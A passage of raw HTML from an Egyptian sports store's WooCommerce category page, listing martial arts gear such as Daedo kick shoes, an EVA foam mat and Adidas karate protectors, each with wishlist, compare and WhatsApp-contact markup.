     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:23884,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=23884" data-rel="tooltip"
       data-product-id="23884" data-product-type="variable"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="&quot;Kick&quot; Shoes (Daedo) - Blue" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=23884&#038;lang=en" class="compare" title="Compare" data-product_id="23884">Compare</a></div></div></div></div><div class="mf-product-details-hover"><h2><a href="https://champions-store.com/product/kick-shoes-daedo-blue/">&#8220;Kick&#8221; Shoes (Daedo) &#8211; Blue</a></h2>
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<a href="https://champions-store.com/product/kick-shoes-daedo-blue/" data-quantity="1" data-title="&quot;Kick&quot; Shoes (Daedo) - Blue" class="button product_type_variable add_to_cart_button" data-product_id="23884" data-product_sku="3379836" aria-label="Select options for &ldquo;&quot;Kick&quot; Shoes (Daedo) - Blue&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-2 un-6-cols product type-product post-23878 status-publish instock product_cat-champions-store-egypt-largest-marketplace-for-global-products-online product_cat-martial-arts product_cat-champions-store-for-sports-fitness-equipment-in-egypt product_cat-taekwondo has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://champions-store.com/product/kick-shoes-daedo-orange/"><img width="150" height="113" src="https://champions-store.com/wp-content/uploads/2020/10/Kick-Shoes-Daedo-Orange-150x113.jpg" class="" alt="Kick Shoes Daedo - Orange" decoding="async" /></a><div class="footer-button"><a href="https://champions-store.com/product/kick-shoes-daedo-orange/" data-id="23878"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23878 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="23878"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:23878,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=23878" data-rel="tooltip"
       data-product-id="23878" data-product-type="variable"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="&quot;Kick&quot; Shoes (Daedo) - Orange" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=23878&#038;lang=en" class="compare" title="Compare" data-product_id="23878">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2><a href="https://champions-store.com/product/kick-shoes-daedo-orange/">&#8220;Kick&#8221; Shoes (Daedo) &#8211; Orange</a></h2><div class="woocommerce-product-details__short-description">
	<ul>
<li>Color: orange</li>
<li>Comfortable for combat sports</li>
</ul>
</div>
</div><div class="mf-product-price-box">
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<div class="footer-button"><a href="https://champions-store.com/product/kick-shoes-daedo-orange/" data-quantity="1" data-title="&quot;Kick&quot; Shoes (Daedo) - Orange" class="button product_type_variable add_to_cart_button" data-product_id="23878" data-product_sku="9694374" aria-label="Select options for &ldquo;&quot;Kick&quot; Shoes (Daedo) - Orange&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><div class="action-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23878 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="23878"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:23878,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=23878" data-rel="tooltip"
       data-product-id="23878" data-product-type="variable"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="&quot;Kick&quot; Shoes (Daedo) - Orange" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=23878&#038;lang=en" class="compare" title="Compare" data-product_id="23878">Compare</a></div></div></div></div><div class="mf-product-details-hover"><h2><a href="https://champions-store.com/product/kick-shoes-daedo-orange/">&#8220;Kick&#8221; Shoes (Daedo) &#8211; Orange</a></h2>
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<a href="https://champions-store.com/product/kick-shoes-daedo-orange/" data-quantity="1" data-title="&quot;Kick&quot; Shoes (Daedo) - Orange" class="button product_type_variable add_to_cart_button" data-product_id="23878" data-product_sku="9694374" aria-label="Select options for &ldquo;&quot;Kick&quot; Shoes (Daedo) - Orange&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-2 un-6-cols product type-product post-23894 status-publish instock product_cat-champions-store-egypt-largest-marketplace-for-global-products-online product_cat-martial-arts product_cat-champions-store-for-sports-fitness-equipment-in-egypt product_cat-taekwondo has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://champions-store.com/product/25mm-eva-foam-puzzle-mat-1meter%c2%b2/"><img width="150" height="113" src="https://champions-store.com/wp-content/uploads/2020/10/25mm-Eva-Foam-Puzzle-Mat-1meter²-150x113.jpg" class="" alt="25mm Eva Foam Puzzle Mat 1meter²" decoding="async" loading="lazy" /></a><div class="footer-button"><a href="https://champions-store.com/product/25mm-eva-foam-puzzle-mat-1meter%c2%b2/" data-id="23894"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23894 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="23894"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:23894,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=23894" data-rel="tooltip"
       data-product-id="23894" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="25mm Eva Foam Puzzle Mat 1meter²" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=23894&#038;lang=en" class="compare" title="Compare" data-product_id="23894">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2><a href="https://champions-store.com/product/25mm-eva-foam-puzzle-mat-1meter%c2%b2/">25mm Eva Foam Puzzle Mat 1meter²</a></h2><div class="woocommerce-product-details__short-description">
	<ul>
<li>Eva foam flooring</li>
<li>Thickness of 25 mm / 1 meter * 1 meter</li>
<li>Equipping training halls</li>
</ul>
</div>
</div><div class="mf-product-price-box">
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<div class="footer-button"><a href="/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?add-to-cart=23894" data-quantity="1" data-title="25mm Eva Foam Puzzle Mat 1meter²" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23894" data-product_sku="84248" aria-label="Add to cart: &ldquo;25mm Eva Foam Puzzle Mat 1meter²&rdquo;" rel="nofollow" data-success_message="&ldquo;25mm Eva Foam Puzzle Mat 1meter²&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a><div class="action-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23894 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="23894"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:23894,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=23894" data-rel="tooltip"
       data-product-id="23894" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="25mm Eva Foam Puzzle Mat 1meter²" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=23894&#038;lang=en" class="compare" title="Compare" data-product_id="23894">Compare</a></div></div></div></div><div class="mf-product-details-hover"><h2><a href="https://champions-store.com/product/25mm-eva-foam-puzzle-mat-1meter%c2%b2/">25mm Eva Foam Puzzle Mat 1meter²</a></h2>
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<a href="/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?add-to-cart=23894" data-quantity="1" data-title="25mm Eva Foam Puzzle Mat 1meter²" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23894" data-product_sku="84248" aria-label="Add to cart: &ldquo;25mm Eva Foam Puzzle Mat 1meter²&rdquo;" rel="nofollow" data-success_message="&ldquo;25mm Eva Foam Puzzle Mat 1meter²&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-2 un-6-cols product type-product post-22061 status-publish instock product_cat-champions-store-egypt-largest-marketplace-for-global-products-online product_cat-karate product_cat-martial-arts product_cat-champions-store-for-sports-fitness-equipment-in-egypt has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://champions-store.com/product/adidas-female-chest-protector/"><img width="150" height="113" src="https://champions-store.com/wp-content/uploads/2020/10/adidas-female-chest-guard-150x113.jpg" class="" alt="Adidas Female Chest Protector" decoding="async" loading="lazy" /></a><div class="footer-button"><a href="https://champions-store.com/product/adidas-female-chest-protector/" data-id="22061"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-22061 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="22061"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:22061,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=22061" data-rel="tooltip"
       data-product-id="22061" data-product-type="variable"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Adidas Female Chest Protector" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=22061&#038;lang=en" class="compare" title="Compare" data-product_id="22061">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2><a href="https://champions-store.com/product/adidas-female-chest-protector/">Adidas Female Chest Protector</a></h2><div class="woocommerce-product-details__short-description">
	<ul>
<li>Adidas Female Chest Protector, Recognized by the World Karate Federation</li>
<li>Brand: Adidas</li>
<li>Color: White</li>
<li>Sizes: Small / Medium</li>
</ul>
</div>
</div><div class="mf-product-price-box">
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<div class="footer-button"><a href="https://champions-store.com/product/adidas-female-chest-protector/" data-quantity="1" data-title="Adidas Female Chest Protector" class="button product_type_variable add_to_cart_button" data-product_id="22061" data-product_sku="598725" aria-label="Select options for &ldquo;Adidas Female Chest Protector&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><div class="action-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-22061 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="22061"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:22061,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=22061" data-rel="tooltip"
       data-product-id="22061" data-product-type="variable"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Adidas Female Chest Protector" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=22061&#038;lang=en" class="compare" title="Compare" data-product_id="22061">Compare</a></div></div></div></div><div class="mf-product-details-hover"><h2><a href="https://champions-store.com/product/adidas-female-chest-protector/">Adidas Female Chest Protector</a></h2>
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<a href="https://champions-store.com/product/adidas-female-chest-protector/" data-quantity="1" data-title="Adidas Female Chest Protector" class="button product_type_variable add_to_cart_button" data-product_id="22061" data-product_sku="598725" aria-label="Select options for &ldquo;Adidas Female Chest Protector&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-2 un-6-cols product type-product post-22065 status-publish last instock product_cat-champions-store-egypt-largest-marketplace-for-global-products-online product_cat-karate product_cat-martial-arts product_cat-champions-store-for-sports-fitness-equipment-in-egypt has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://champions-store.com/product/adidas-male-groin-protector-for-martial-arts-male-groin-guard-adidas/"><img width="150" height="113" src="https://champions-store.com/wp-content/uploads/2020/10/Adidas-Male-Groin-Protector-For-Martial-Arts-Male-Groin-Guard-Adidas-150x113.jpg" class="" alt="Adidas Male Groin Protector For Martial Arts - Male Groin Guard Adidas" decoding="async" loading="lazy" /></a><div class="footer-button"><a href="https://champions-store.com/product/adidas-male-groin-protector-for-martial-arts-male-groin-guard-adidas/" data-id="22065"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-22065 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="22065"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:22065,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=22065" data-rel="tooltip"
       data-product-id="22065" data-product-type="variable"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Adidas Male Groin Protector For Martial Arts - Male Groin Guard Adidas" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=22065&#038;lang=en" class="compare" title="Compare" data-product_id="22065">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2><a href="https://champions-store.com/product/adidas-male-groin-protector-for-martial-arts-male-groin-guard-adidas/">Adidas Male Groin Protector For Martial Arts &#8211; Male Groin Guard Adidas</a></h2><div class="woocommerce-product-details__short-description">
	<ul>
<li>Male Groin Guard W.K.F Approved</li>
<li>Brand: Adidas</li>
<li>Color: Black</li>
<li>Size: Medium / Large</li>
</ul>
</div>
</div><div class="mf-product-price-box">
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<div class="footer-button"><a href="https://champions-store.com/product/adidas-male-groin-protector-for-martial-arts-male-groin-guard-adidas/" data-quantity="1" data-title="Adidas Male Groin Protector For Martial Arts - Male Groin Guard Adidas" class="button product_type_variable add_to_cart_button" data-product_id="22065" data-product_sku="9398145" aria-label="Select options for &ldquo;Adidas Male Groin Protector For Martial Arts - Male Groin Guard Adidas&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><div class="action-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-22065 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="22065"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:22065,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=22065" data-rel="tooltip"
       data-product-id="22065" data-product-type="variable"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Adidas Male Groin Protector For Martial Arts - Male Groin Guard Adidas" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=22065&#038;lang=en" class="compare" title="Compare" data-product_id="22065">Compare</a></div></div></div></div><div class="mf-product-details-hover"><h2><a href="https://champions-store.com/product/adidas-male-groin-protector-for-martial-arts-male-groin-guard-adidas/">Adidas Male Groin Protector For Martial Arts &#8211; Male Groin Guard Adidas</a></h2>
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
